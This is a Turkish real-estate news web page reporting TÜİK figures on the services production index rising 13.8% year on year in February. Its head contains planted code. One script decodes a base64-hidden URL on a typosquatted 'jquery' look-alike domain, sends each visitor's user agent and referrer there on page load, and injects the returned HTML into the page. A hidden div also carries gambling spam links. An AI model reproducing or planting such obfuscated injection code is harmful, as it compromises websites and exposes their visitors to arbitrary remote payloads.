

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/hizmet-uretim-endeksi-subatta-yillik-bazda-yuzde-13-8-artti-193710.html
body_size: 10004
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8 arttı!</title><meta name="description" content="Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8, aylık bazda yüzde 2,7 arttı.
"><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/hizmet-uretim-endeksi-subatta-yillik-bazda-yuzde-13-8-artti-193710.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8 arttı!",
                "item": "https://www.emlaktasondakika.com/guncel/hizmet-uretim-endeksi-subatta-yillik-bazda-yuzde-13-8-artti-193710.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/hizmet-uretim-endeksi-subatta-yillik-bazda-yuzde-13-8-artti-193710.html"
      },
      "headline": "Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8 arttı!",
      "description": "Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8, aylık bazda yüzde 2,7 arttı.
",
      "image": "https://www.emlaktasondakika.com/upload/2024/04/22042024112907-1713774547.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "22.04.2024 11:28"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/hizmet-uretim-endeksi-subatta-yillik-bazda-yuzde-13-8-artti-193710.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8 arttı!" /><meta property="og:description" content="Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8, aylık bazda yüzde 2,7 arttı.
" /><meta property="og:image" content="https://www.emlaktasondakika.com/img/r/600x339/2024/04/22042024112907-1713774547.jpg" /><meta property="og:image:url" content="https://www.emlaktasondakika.com/img/r/600x339/2024/04/22042024112907-1713774547.jpg" /><meta property="og:image:secure_url" content="https://www.emlaktasondakika.com/img/r/600x339/2024/04/22042024112907-1713774547.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@Emre Cebeci" /><meta name="twitter:title" content="Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8 arttı!" /><meta name="twitter:description" content="Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8, aylık bazda yüzde 2,7 arttı.
" /><meta name="twitter:image" content="https://www.emlaktasondakika.com/img/r/600x339/2024/04/22042024112907-1713774547.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://www.emlaktasondakika.com/img/r/600x339/2024/04/22042024112907-1713774547.jpg"></div><link rel="image_src" href="https://www.emlaktasondakika.com/img/r/600x339/2024/04/22042024112907-1713774547.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://www.emlaktasondakika.com/img/r/600x339/2024/04/22042024112907-1713774547.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/hizmet-uretim-endeksi-subatta-yillik-bazda-yuzde-13-8-artti-193710.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8 arttı!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://www.emlaktasondakika.com/upload/2024/04/22042024112907-1713774547.jpg" alt="Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8 arttı!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 56</li--><li><i class="icofont-calendar"></i> 22.04.2024 11:28</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 31 saniye</li></ul><h1>Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8 arttı!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8 arttı!?&u=https://www.emlaktasondakika.com/guncel/hizmet-uretim-endeksi-subatta-yillik-bazda-yuzde-13-8-artti-193710.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8 arttı!%20https://www.emlaktasondakika.com/guncel/hizmet-uretim-endeksi-subatta-yillik-bazda-yuzde-13-8-artti-193710.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8 arttı!%20https://www.emlaktasondakika.com/guncel/hizmet-uretim-endeksi-subatta-yillik-bazda-yuzde-13-8-artti-193710.html&amp;photos=https://www.emlaktasondakika.com/upload/2024/04/22042024112907-1713774547.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2><p>Hizmet üretim endeksi, şubatta yıllık bazda yüzde 13,8, aylık bazda yüzde 2,7 arttı.</p></h2><p></p><p>Türkiye İstatistik Kurumu (TÜİK), şubat ayına ilişkin hizmet üretim endeksi verilerini açıkladı.</p><p>Buna göre, endeks, şubatta geçen yılın aynı ayına göre yüzde 13,8 arttı.</p><p>Alt sektörler incelendiğinde yıllık bazda ulaştırma ve depolama hizmetleri yüzde 14,3, konaklama ve yiyecek hizmetleri yüzde 18, bilgi ve iletişim hizmetleri yüzde 15,3, mesleki, bilimsel ve teknik faaliyetler yüzde 15,4, idari ve destek hizmetleri yüzde 7,5 ve gayrimenkul hizmetleri yüzde 15,8 yükseldi.</p><h2>Hizmet üretim endeksi aylık bazda yüzde 2,7 arttı</h2><p>Hizmet üretim endeksi, şubat ayında bir önceki aya göre yüzde 2,7 artış gösterdi.</p><p>Alt sektörler incelendiğinde aylık bazda ulaştırma ve depolama hizmetleri yüzde 3,3, gayrimenkul hizmetleri yüzde 7,2, konaklama ve yiyecek hizmetleri yüzde 3, bilgi ve iletişim hizmetleri yüzde 4,6 artarken, mesleki, bilimsel ve teknik faaliyetler yüzde 0,1, idari ve destek hizmetleri yüzde 0,2 azaldı.</p><ul class="category"><li><span>Etiketler:</span></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="193710"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/16012026104203-1768549323.jpg" alt="İzmir&#039;in ilk millet bahçesi vatandaşların hizmetine açılıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-in-ilk-millet-bahcesi-vatandaslarin-hizmetine-aciliyor-197819.html">İzmir&#039;in ilk millet bahçesi vatandaşların hizmetine açılıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo">TOKİ - Emlak Konut GYO</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket 